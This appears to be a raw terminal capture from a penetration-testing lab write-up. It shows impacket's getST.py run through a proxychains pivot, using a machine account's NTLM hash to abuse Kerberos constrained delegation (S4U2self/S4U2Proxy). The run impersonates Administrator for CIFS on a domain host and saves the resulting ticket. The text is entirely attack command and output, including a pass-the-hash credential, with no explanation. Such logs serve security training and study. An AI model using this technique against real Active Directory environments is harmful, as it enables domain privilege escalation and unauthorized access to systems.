 ┌──(hey㉿kali)-[~/Desktop/impacket-0.12.0/examples]
└─$ proxychains4 python getST.py xiaorang.lab/'XR-DESKTOP$' -hashes ':7f308ee122da1a0de95fbac8dde2e379' -spn cifs/XR-LCM3AE8B.xiaorang.lab -impersonate Administrator -dc-ip 172.22.11.6
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.6:88 ... OK
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.6:88 ... OK
[*] Impersonating Administrator
[*] Requesting S4U2self
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.6:88 ... OK
[*] Requesting S4U2Proxy
[proxychains] Strict chain ... 47.122.38.153:6666 ... 172.22.11.6:88 ... OK
[*] Saving ticket in Administrator@cifs_XR-LCM3AE8B.xiaorang.lab@XIAORANG.LAB.ccache